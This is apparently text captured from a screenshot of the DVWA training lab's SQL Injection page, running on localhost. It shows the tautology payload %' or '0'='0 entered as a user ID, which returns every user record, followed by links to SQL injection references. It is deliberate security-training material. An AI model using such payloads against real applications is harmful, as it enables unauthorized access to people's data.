 Menu
Vulnerability: SQL Injection
localhost/dvwa/vulnerabilities/sqli/
0
ABP
0
7
For quick access, add your bookmarks to this bar
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
0
16:31
15/04/2017